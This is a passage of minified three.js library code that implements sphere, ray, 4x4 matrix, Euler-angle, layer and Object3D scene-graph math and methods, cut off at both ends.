xt),e.copy(t),n>this.radius*this.radius&&(e.sub(this.center).normalize(),e.multiplyScalar(this.radius).add(this.center)),e}getBoundingBox(t){return void 0===t&&(console.warn(\"THREE.Sphere: .getBoundingBox() target is now required\"),t=new wt),this.isEmpty()?(t.makeEmpty(),t):(t.set(this.center,this.center),t.expandByScalar(this.radius),t)}applyMatrix4(t){return this.center.applyMatrix4(t),this.radius=this.radius*t.getMaxScaleOnAxis(),this}translate(t){return this.center.add(t),this}expandByPoint(t){Ut.subVectors(t,this.center);const e=Ut.lengthSq();if(e>this.radius*this.radius){const t=Math.sqrt(e),n=.5*(t-this.radius);this.center.add(Ut.multiplyScalar(n/t)),this.radius+=n}return this}union(t){return Ht.subVectors(t.center,this.center).normalize().multiplyScalar(t.radius),this.expandByPoint(Ft.copy(t.center).add(Ht)),this.expandByPoint(Ft.copy(t.center).sub(Ht)),this}equals(t){return t.center.equals(this.center)&&t.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const kt=new xt,Vt=new xt,Wt=new xt,jt=new xt,qt=new xt,Xt=new xt,Yt=new xt;class Zt{constructor(t=new xt,e=new xt(0,0,-1)){this.origin=t,this.direction=e}set(t,e){return this.origin.copy(t),this.direction.copy(e),this}copy(t){return this.origin.copy(t.origin),this.direction.copy(t.direction),this}at(t,e){return void 0===e&&(console.warn(\"THREE.Ray: .at() target is now required\"),e=new xt),e.copy(this.direction).multiplyScalar(t).add(this.origin)}lookAt(t){return this.direction.copy(t).sub(this.origin).normalize(),this}recast(t){return this.origin.copy(this.at(t,kt)),this}closestPointToPoint(t,e){void 0===e&&(console.warn(\"THREE.Ray: .closestPointToPoint() target is now required\"),e=new xt),e.subVectors(t,this.origin);const n=e.dot(this.direction);return n<0?e.copy(this.origin):e.copy(this.direction).multiplyScalar(n).add(this.origin)}distanceToPoint(t){return Math.sqrt(this.distanceSqToPoint(t))}distanceSqToPoint(t){const e=kt.subVectors(t,this.origin).dot(this.direction);return e<0?this.origin.distanceToSquared(t):(kt.copy(this.direction).multiplyScalar(e).add(this.origin),kt.distanceToSquared(t))}distanceSqToSegment(t,e,n,i){Vt.copy(t).add(e).multiplyScalar(.5),Wt.copy(e).sub(t).normalize(),jt.copy(this.origin).sub(Vt);const r=.5*t.distanceTo(e),s=-this.direction.dot(Wt),a=jt.dot(this.direction),o=-jt.dot(Wt),l=jt.lengthSq(),c=Math.abs(1-s*s);let h,u,d,p;if(c>0)if(h=s*o-a,u=s*a-o,p=r*c,h>=0)if(u>=-p)if(u<=p){const t=1/c;h*=t,u*=t,d=h*(h+s*u+2*a)+u*(s*h+u+2*o)+l}else u=r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u=-r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;else u<=-p?(h=Math.max(0,-(-s*r+a)),u=h>0?-r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l):u<=p?(h=0,u=Math.min(Math.max(-r,-o),r),d=u*(u+2*o)+l):(h=Math.max(0,-(s*r+a)),u=h>0?r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l);else u=s>0?-r:r,h=Math.max(0,-(s*u+a)),d=-h*h+u*(u+2*o)+l;return n&&n.copy(this.direction).multiplyScalar(h).add(this.origin),i&&i.copy(Wt).multiplyScalar(u).add(Vt),d}intersectSphere(t,e){kt.subVectors(t.center,this.origin);const n=kt.dot(this.direction),i=kt.dot(kt)-n*n,r=t.radius*t.radius;if(i>r)return null;const s=Math.sqrt(r-i),a=n-s,o=n+s;return a<0&&o<0?null:a<0?this.at(o,e):this.at(a,e)}intersectsSphere(t){return this.distanceSqToPoint(t.center)<=t.radius*t.radius}distanceToPlane(t){const e=t.normal.dot(this.direction);if(0===e)return 0===t.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(t.normal)+t.constant)/e;return n>=0?n:null}intersectPlane(t,e){const n=this.distanceToPlane(t);return null===n?null:this.at(n,e)}intersectsPlane(t){const e=t.distanceToPoint(this.origin);if(0===e)return!0;return t.normal.dot(this.direction)*e<0}intersectBox(t,e){let n,i,r,s,a,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,u=this.origin;return l>=0?(n=(t.min.x-u.x)*l,i=(t.max.x-u.x)*l):(n=(t.max.x-u.x)*l,i=(t.min.x-u.x)*l),c>=0?(r=(t.min.y-u.y)*c,s=(t.max.y-u.y)*c):(r=(t.max.y-u.y)*c,s=(t.min.y-u.y)*c),n>s||r>i?null:((r>n||n!=n)&&(n=r),(s<i||i!=i)&&(i=s),h>=0?(a=(t.min.z-u.z)*h,o=(t.max.z-u.z)*h):(a=(t.max.z-u.z)*h,o=(t.min.z-u.z)*h),n>o||a>i?null:((a>n||n!=n)&&(n=a),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,e)))}intersectsBox(t){return null!==this.intersectBox(t,kt)}intersectTriangle(t,e,n,i,r){qt.subVectors(e,t),Xt.subVectors(n,t),Yt.crossVectors(qt,Xt);let s,a=this.direction.dot(Yt);if(a>0){if(i)return null;s=1}else{if(!(a<0))return null;s=-1,a=-a}jt.subVectors(this.origin,t);const o=s*this.direction.dot(Xt.crossVectors(jt,Xt));if(o<0)return null;const l=s*this.direction.dot(qt.cross(jt));if(l<0)return null;if(o+l>a)return null;const c=-s*jt.dot(Yt);return c<0?null:this.at(c/a,r)}applyMatrix4(t){return this.origin.applyMatrix4(t),this.direction.transformDirection(t),this}equals(t){return t.origin.equals(this.origin)&&t.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Jt{constructor(){this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],arguments.length>0&&console.error(\"THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.\")}set(t,e,n,i,r,s,a,o,l,c,h,u,d,p,f,m){const g=this.elements;return g[0]=t,g[4]=e,g[8]=n,g[12]=i,g[1]=r,g[5]=s,g[9]=a,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=u,g[3]=d,g[7]=p,g[11]=f,g[15]=m,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Jt).fromArray(this.elements)}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],e[9]=n[9],e[10]=n[10],e[11]=n[11],e[12]=n[12],e[13]=n[13],e[14]=n[14],e[15]=n[15],this}copyPosition(t){const e=this.elements,n=t.elements;return e[12]=n[12],e[13]=n[13],e[14]=n[14],this}setFromMatrix3(t){const e=t.elements;return this.set(e[0],e[3],e[6],0,e[1],e[4],e[7],0,e[2],e[5],e[8],0,0,0,0,1),this}extractBasis(t,e,n){return t.setFromMatrixColumn(this,0),e.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(t,e,n){return this.set(t.x,e.x,n.x,0,t.y,e.y,n.y,0,t.z,e.z,n.z,0,0,0,0,1),this}extractRotation(t){const e=this.elements,n=t.elements,i=1/Qt.setFromMatrixColumn(t,0).length(),r=1/Qt.setFromMatrixColumn(t,1).length(),s=1/Qt.setFromMatrixColumn(t,2).length();return e[0]=n[0]*i,e[1]=n[1]*i,e[2]=n[2]*i,e[3]=0,e[4]=n[4]*r,e[5]=n[5]*r,e[6]=n[6]*r,e[7]=0,e[8]=n[8]*s,e[9]=n[9]*s,e[10]=n[10]*s,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromEuler(t){t&&t.isEuler||console.error(\"THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.\");const e=this.elements,n=t.x,i=t.y,r=t.z,s=Math.cos(n),a=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if(\"XYZ\"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=-o*h,e[8]=l,e[1]=n+i*l,e[5]=t-r*l,e[9]=-a*o,e[2]=r-t*l,e[6]=i+n*l,e[10]=s*o}else if(\"YXZ\"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t+r*a,e[4]=i*a-n,e[8]=s*l,e[1]=s*h,e[5]=s*c,e[9]=-a,e[2]=n*a-i,e[6]=r+t*a,e[10]=s*o}else if(\"ZXY\"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t-r*a,e[4]=-s*h,e[8]=i+n*a,e[1]=n+i*a,e[5]=s*c,e[9]=r-t*a,e[2]=-s*l,e[6]=a,e[10]=s*o}else if(\"ZYX\"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=i*l-n,e[8]=t*l+r,e[1]=o*h,e[5]=r*l+t,e[9]=n*l-i,e[2]=-l,e[6]=a*o,e[10]=s*o}else if(\"YZX\"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=r-t*h,e[8]=i*h+n,e[1]=h,e[5]=s*c,e[9]=-a*c,e[2]=-l*c,e[6]=n*h+i,e[10]=t-r*h}else if(\"XZY\"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=-h,e[8]=l*c,e[1]=t*h+r,e[5]=s*c,e[9]=n*h-i,e[2]=i*h-n,e[6]=a*c,e[10]=r*h+t}return e[3]=0,e[7]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromQuaternion(t){return this.compose($t,t,te)}lookAt(t,e,n){const i=this.elements;return ie.subVectors(t,e),0===ie.lengthSq()&&(ie.z=1),ie.normalize(),ee.crossVectors(n,ie),0===ee.lengthSq()&&(1===Math.abs(n.z)?ie.x+=1e-4:ie.z+=1e-4,ie.normalize(),ee.crossVectors(n,ie)),ee.normalize(),ne.crossVectors(ie,ee),i[0]=ee.x,i[4]=ne.x,i[8]=ie.x,i[1]=ee.y,i[5]=ne.y,i[9]=ie.y,i[2]=ee.z,i[6]=ne.z,i[10]=ie.z,this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead.\"),this.multiplyMatrices(t,e)):this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[4],o=n[8],l=n[12],c=n[1],h=n[5],u=n[9],d=n[13],p=n[2],f=n[6],m=n[10],g=n[14],v=n[3],y=n[7],x=n[11],_=n[15],b=i[0],w=i[4],M=i[8],S=i[12],T=i[1],E=i[5],A=i[9],L=i[13],R=i[2],C=i[6],P=i[10],D=i[14],I=i[3],N=i[7],B=i[11],O=i[15];return r[0]=s*b+a*T+o*R+l*I,r[4]=s*w+a*E+o*C+l*N,r[8]=s*M+a*A+o*P+l*B,r[12]=s*S+a*L+o*D+l*O,r[1]=c*b+h*T+u*R+d*I,r[5]=c*w+h*E+u*C+d*N,r[9]=c*M+h*A+u*P+d*B,r[13]=c*S+h*L+u*D+d*O,r[2]=p*b+f*T+m*R+g*I,r[6]=p*w+f*E+m*C+g*N,r[10]=p*M+f*A+m*P+g*B,r[14]=p*S+f*L+m*D+g*O,r[3]=v*b+y*T+x*R+_*I,r[7]=v*w+y*E+x*C+_*N,r[11]=v*M+y*A+x*P+_*B,r[15]=v*S+y*L+x*D+_*O,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[4]*=t,e[8]*=t,e[12]*=t,e[1]*=t,e[5]*=t,e[9]*=t,e[13]*=t,e[2]*=t,e[6]*=t,e[10]*=t,e[14]*=t,e[3]*=t,e[7]*=t,e[11]*=t,e[15]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[4],i=t[8],r=t[12],s=t[1],a=t[5],o=t[9],l=t[13],c=t[2],h=t[6],u=t[10],d=t[14];return t[3]*(+r*o*h-i*l*h-r*a*u+n*l*u+i*a*d-n*o*d)+t[7]*(+e*o*d-e*l*u+r*s*u-i*s*d+i*l*c-r*o*c)+t[11]*(+e*l*h-e*a*d-r*s*h+n*s*d+r*a*c-n*l*c)+t[15]*(-i*a*c-e*o*h+e*a*u+i*s*h-n*s*u+n*o*c)}transpose(){const t=this.elements;let e;return e=t[1],t[1]=t[4],t[4]=e,e=t[2],t[2]=t[8],t[8]=e,e=t[6],t[6]=t[9],t[9]=e,e=t[3],t[3]=t[12],t[12]=e,e=t[7],t[7]=t[13],t[13]=e,e=t[11],t[11]=t[14],t[14]=e,this}setPosition(t,e,n){const i=this.elements;return t.isVector3?(i[12]=t.x,i[13]=t.y,i[14]=t.z):(i[12]=t,i[13]=e,i[14]=n),this}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=t[9],u=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15],v=h*m*l-f*u*l+f*o*d-a*m*d-h*o*g+a*u*g,y=p*u*l-c*m*l-p*o*d+s*m*d+c*o*g-s*u*g,x=c*f*l-p*h*l+p*a*d-s*f*d-c*a*g+s*h*g,_=p*h*o-c*f*o-p*a*u+s*f*u+c*a*m-s*h*m,b=e*v+n*y+i*x+r*_;if(0===b)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const w=1/b;return t[0]=v*w,t[1]=(f*u*r-h*m*r-f*i*d+n*m*d+h*i*g-n*u*g)*w,t[2]=(a*m*r-f*o*r+f*i*l-n*m*l-a*i*g+n*o*g)*w,t[3]=(h*o*r-a*u*r-h*i*l+n*u*l+a*i*d-n*o*d)*w,t[4]=y*w,t[5]=(c*m*r-p*u*r+p*i*d-e*m*d-c*i*g+e*u*g)*w,t[6]=(p*o*r-s*m*r-p*i*l+e*m*l+s*i*g-e*o*g)*w,t[7]=(s*u*r-c*o*r+c*i*l-e*u*l-s*i*d+e*o*d)*w,t[8]=x*w,t[9]=(p*h*r-c*f*r-p*n*d+e*f*d+c*n*g-e*h*g)*w,t[10]=(s*f*r-p*a*r+p*n*l-e*f*l-s*n*g+e*a*g)*w,t[11]=(c*a*r-s*h*r-c*n*l+e*h*l+s*n*d-e*a*d)*w,t[12]=_*w,t[13]=(c*f*i-p*h*i+p*n*u-e*f*u-c*n*m+e*h*m)*w,t[14]=(p*a*i-s*f*i-p*n*o+e*f*o+s*n*m-e*a*m)*w,t[15]=(s*h*i-c*a*i+c*n*o-e*h*o-s*n*u+e*a*u)*w,this}scale(t){const e=this.elements,n=t.x,i=t.y,r=t.z;return e[0]*=n,e[4]*=i,e[8]*=r,e[1]*=n,e[5]*=i,e[9]*=r,e[2]*=n,e[6]*=i,e[10]*=r,e[3]*=n,e[7]*=i,e[11]*=r,this}getMaxScaleOnAxis(){const t=this.elements,e=t[0]*t[0]+t[1]*t[1]+t[2]*t[2],n=t[4]*t[4]+t[5]*t[5]+t[6]*t[6],i=t[8]*t[8]+t[9]*t[9]+t[10]*t[10];return Math.sqrt(Math.max(e,n,i))}makeTranslation(t,e,n){return this.set(1,0,0,t,0,1,0,e,0,0,1,n,0,0,0,1),this}makeRotationX(t){const e=Math.cos(t),n=Math.sin(t);return this.set(1,0,0,0,0,e,-n,0,0,n,e,0,0,0,0,1),this}makeRotationY(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,0,n,0,0,1,0,0,-n,0,e,0,0,0,0,1),this}makeRotationZ(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,-n,0,0,n,e,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(t,e){const n=Math.cos(e),i=Math.sin(e),r=1-n,s=t.x,a=t.y,o=t.z,l=r*s,c=r*a;return this.set(l*s+n,l*a-i*o,l*o+i*a,0,l*a+i*o,c*a+n,c*o-i*s,0,l*o-i*a,c*o+i*s,r*o*o+n,0,0,0,0,1),this}makeScale(t,e,n){return this.set(t,0,0,0,0,e,0,0,0,0,n,0,0,0,0,1),this}makeShear(t,e,n){return this.set(1,e,n,0,t,1,n,0,t,e,1,0,0,0,0,1),this}compose(t,e,n){const i=this.elements,r=e._x,s=e._y,a=e._z,o=e._w,l=r+r,c=s+s,h=a+a,u=r*l,d=r*c,p=r*h,f=s*c,m=s*h,g=a*h,v=o*l,y=o*c,x=o*h,_=n.x,b=n.y,w=n.z;return i[0]=(1-(f+g))*_,i[1]=(d+x)*_,i[2]=(p-y)*_,i[3]=0,i[4]=(d-x)*b,i[5]=(1-(u+g))*b,i[6]=(m+v)*b,i[7]=0,i[8]=(p+y)*w,i[9]=(m-v)*w,i[10]=(1-(u+f))*w,i[11]=0,i[12]=t.x,i[13]=t.y,i[14]=t.z,i[15]=1,this}decompose(t,e,n){const i=this.elements;let r=Qt.set(i[0],i[1],i[2]).length();const s=Qt.set(i[4],i[5],i[6]).length(),a=Qt.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),t.x=i[12],t.y=i[13],t.z=i[14],Kt.copy(this);const o=1/r,l=1/s,c=1/a;return Kt.elements[0]*=o,Kt.elements[1]*=o,Kt.elements[2]*=o,Kt.elements[4]*=l,Kt.elements[5]*=l,Kt.elements[6]*=l,Kt.elements[8]*=c,Kt.elements[9]*=c,Kt.elements[10]*=c,e.setFromRotationMatrix(Kt),n.x=r,n.y=s,n.z=a,this}makePerspective(t,e,n,i,r,s){void 0===s&&console.warn(\"THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.\");const a=this.elements,o=2*r/(e-t),l=2*r/(n-i),c=(e+t)/(e-t),h=(n+i)/(n-i),u=-(s+r)/(s-r),d=-2*s*r/(s-r);return a[0]=o,a[4]=0,a[8]=c,a[12]=0,a[1]=0,a[5]=l,a[9]=h,a[13]=0,a[2]=0,a[6]=0,a[10]=u,a[14]=d,a[3]=0,a[7]=0,a[11]=-1,a[15]=0,this}makeOrthographic(t,e,n,i,r,s){const a=this.elements,o=1/(e-t),l=1/(n-i),c=1/(s-r),h=(e+t)*o,u=(n+i)*l,d=(s+r)*c;return a[0]=2*o,a[4]=0,a[8]=0,a[12]=-h,a[1]=0,a[5]=2*l,a[9]=0,a[13]=-u,a[2]=0,a[6]=0,a[10]=-2*c,a[14]=-d,a[3]=0,a[7]=0,a[11]=0,a[15]=1,this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<16;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<16;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t[e+9]=n[9],t[e+10]=n[10],t[e+11]=n[11],t[e+12]=n[12],t[e+13]=n[13],t[e+14]=n[14],t[e+15]=n[15],t}}Jt.prototype.isMatrix4=!0;const Qt=new xt,Kt=new Jt,$t=new xt(0,0,0),te=new xt(1,1,1),ee=new xt,ne=new xt,ie=new xt,re=new Jt,se=new yt;class ae{constructor(t=0,e=0,n=0,i=ae.DefaultOrder){this._x=t,this._y=e,this._z=n,this._order=i}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get order(){return this._order}set order(t){this._order=t,this._onChangeCallback()}set(t,e,n,i){return this._x=t,this._y=e,this._z=n,this._order=i||this._order,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(t){return this._x=t._x,this._y=t._y,this._z=t._z,this._order=t._order,this._onChangeCallback(),this}setFromRotationMatrix(t,e,n){const i=ot.clamp,r=t.elements,s=r[0],a=r[4],o=r[8],l=r[1],c=r[5],h=r[9],u=r[2],d=r[6],p=r[10];switch(e=e||this._order){case\"XYZ\":this._y=Math.asin(i(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-h,p),this._z=Math.atan2(-a,s)):(this._x=Math.atan2(d,c),this._z=0);break;case\"YXZ\":this._x=Math.asin(-i(h,-1,1)),Math.abs(h)<.9999999?(this._y=Math.atan2(o,p),this._z=Math.atan2(l,c)):(this._y=Math.atan2(-u,s),this._z=0);break;case\"ZXY\":this._x=Math.asin(i(d,-1,1)),Math.abs(d)<.9999999?(this._y=Math.atan2(-u,p),this._z=Math.atan2(-a,c)):(this._y=0,this._z=Math.atan2(l,s));break;case\"ZYX\":this._y=Math.asin(-i(u,-1,1)),Math.abs(u)<.9999999?(this._x=Math.atan2(d,p),this._z=Math.atan2(l,s)):(this._x=0,this._z=Math.atan2(-a,c));break;case\"YZX\":this._z=Math.asin(i(l,-1,1)),Math.abs(l)<.9999999?(this._x=Math.atan2(-h,c),this._y=Math.atan2(-u,s)):(this._x=0,this._y=Math.atan2(o,p));break;case\"XZY\":this._z=Math.asin(-i(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(d,c),this._y=Math.atan2(o,s)):(this._x=Math.atan2(-h,p),this._y=0);break;default:console.warn(\"THREE.Euler: .setFromRotationMatrix() encountered an unknown order: \"+e)}return this._order=e,!1!==n&&this._onChangeCallback(),this}setFromQuaternion(t,e,n){return re.makeRotationFromQuaternion(t),this.setFromRotationMatrix(re,e,n)}setFromVector3(t,e){return this.set(t.x,t.y,t.z,e||this._order)}reorder(t){return se.setFromEuler(this),this.setFromQuaternion(se,t)}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._order===this._order}fromArray(t){return this._x=t[0],this._y=t[1],this._z=t[2],void 0!==t[3]&&(this._order=t[3]),this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._order,t}toVector3(t){return t?t.set(this._x,this._y,this._z):new xt(this._x,this._y,this._z)}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}ae.prototype.isEuler=!0,ae.DefaultOrder=\"XYZ\",ae.RotationOrders=[\"XYZ\",\"YZX\",\"ZXY\",\"XZY\",\"YXZ\",\"ZYX\"];class oe{constructor(){this.mask=1}set(t){this.mask=1<<t|0}enable(t){this.mask|=1<<t|0}enableAll(){this.mask=-1}toggle(t){this.mask^=1<<t|0}disable(t){this.mask&=~(1<<t|0)}disableAll(){this.mask=0}test(t){return 0!=(this.mask&t.mask)}}let le=0;const ce=new xt,he=new yt,ue=new Jt,de=new xt,pe=new xt,fe=new xt,me=new yt,ge=new xt(1,0,0),ve=new xt(0,1,0),ye=new xt(0,0,1),xe={type:\"added\"},_e={type:\"removed\"};function be(){Object.defineProperty(this,\"id\",{value:le++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"Object3D\",this.parent=null,this.children=[],this.up=be.DefaultUp.clone();const t=new xt,e=new ae,n=new yt,i=new xt(1,1,1);e._onChange((function(){n.setFromEuler(e,!1)})),n._onChange((function(){e.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:t},rotation:{configurable:!0,enumerable:!0,value:e},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Jt},normalMatrix:{value:new ct}}),this.matrix=new Jt,this.matrixWorld=new Jt,this.matrixAutoUpdate=be.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new oe,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}be.DefaultUp=new xt(0,1,0),be.DefaultMatrixAutoUpdate=!0,be.prototype=Object.assign(Object.create(rt.prototype),{constructor:be,isObject3D:!0,onBeforeRender:function(){},onAfterRender:function(){},applyMatrix4:function(t){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(t),this.matrix.decompose(this.position,this.quaternion,this.scale)},applyQuaternion:function(t){return this.quaternion.premultiply(t),this},setRotationFromAxisAngle:function(t,e){this.quaternion.setFromAxisAngle(t,e)},setRotationFromEuler:function(t){this.quaternion.setFromEuler(t,!0)},setRotationFromMatrix:function(t){this.quaternion.setFromRotationMatrix(t)},setRotationFromQuaternion:function(t){this.quaternion.copy(t)},rotateOnAxis:function(t,e){return he.setFromAxisAngle(t,e),this.quaternion.multiply(he),this},rotateOnWorldAxis:function(t,e){return he.setFromAxisAngle(t,e),this.quaternion.premultiply(he),this},rotateX:function(t){return this.rotateOnAxis(ge,t)},rotateY:function(t){return this.rotateOnAxis(ve,t)},rotateZ:function(t){return this.rotateOnAxis(ye,t)},translateOnAxis:function(t,e){return ce.copy(t).applyQuaternion(this.quaternion),this.position.add(ce.multiplyScalar(e)),this},translateX:function(t){return this.translateOnAxis(ge,t)},translateY:function(t){return this.translateOnAxis(ve,t)},translateZ:function(t){return this.translateOnAxis(ye,t)},localToWorld:function(t){return t.applyMatrix4(this.matrixWorld)},worldToLocal:function(t){return t.applyMatrix4(ue.copy(this.matrixWorld).invert())},lookAt:function(t,e,n){t.isVector3?de.copy(t):de.set(t,e,n);const i=this.parent;this.updateWorldMatrix(!0,!1),pe.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?ue.lookAt(pe,de,this.up):ue.lookAt(de,pe,this.up),this.quaternion.setFromRotationMatrix(ue),i&&(ue.extractRotation(i.matrixWorld),he.setFromRotationMatrix(ue),this.quaternion.premultiply(he.invert()))},add:function(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.add(arguments[t]);return this}return t===this?(console.error(\"THREE.Object3D.add: object can't be added as a child of itself.\",t),this):(t&&t.isObject3D?(null!==t.parent&&t.parent.remove(t),t.parent=this,this.children.push(t),t.dispatchEvent(xe)):console.error(\"THREE.Object3D.add: object not an instance of THREE.Object3D.\",t),this)},remove:function(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.remove(arguments[t]);return this}const e=this.children.indexOf(t);return-1!==e&&(t.parent=null,this.children.splice(e,1),t.dispatchEvent(_e)),this},clear:function(){for(let t=0;t<this.children.length;t++){const e=this.children[t];e.parent=null,e.dispatchEvent(_e)}return this.children.length=0,this},attach:function(t){return this.updateWorldMatrix(!0,!1),ue.copy(this.matrixWorld).invert(),null!==t.parent&&(t.parent.updateWorldMatrix(!0,!1),ue.multiply(t.parent.matrixWorld)),t.applyMatrix4(ue),this.add(t),t.updateWorldMatrix(!1,!0),this},getObjectById:function(t){return this.getObjectByProperty(\"id\",t)},getObjectByName:function(t){return this.getObjectByProperty(\"name\",t)},getObjectByProperty:function(t,e){if(this[t]===e)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(t,e);if(void 0!==i)return i}},getWorldPosition:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldPosition() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1),t.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldQuaternion() target is now required\"),t=new yt),this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pe,t,fe),t},getWorldScale:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldScale() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pe,me,t),t},getWorldDirection:function(t){void 0===t&&(console.warn(\"THREE.Object3D: .getWorldDirection() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(e[8],e[9],e[10]).normalize()},raycast:function(){},traverse:function(t){t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverse(t)},traverseVisible:function(t){if(!1===this.visible)return;t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverseVisible(t)},traverseAncestors:function(t){const e=this.parent;null!==e&&(t(e),e.traverseAncestors(t))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(t){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||t)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,t=!0);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].updateMatrixWorld(t)},updateWorldMatrix:function(t,e){const n=this.parent;if(!0===t&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===e){const t=this.children;for(let e=0,n=t.length;e<n;e++)t[e].updateWorldMatrix(!1,!0)}},toJSON:function(t){const e=void 0===t||\"string\"==typeof t,n={};e&&(t={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{}},n.metadata={version:4.5,type:\"Object\",generator:\"Object3D.toJSON\"});const i={};function r(e,n){return void 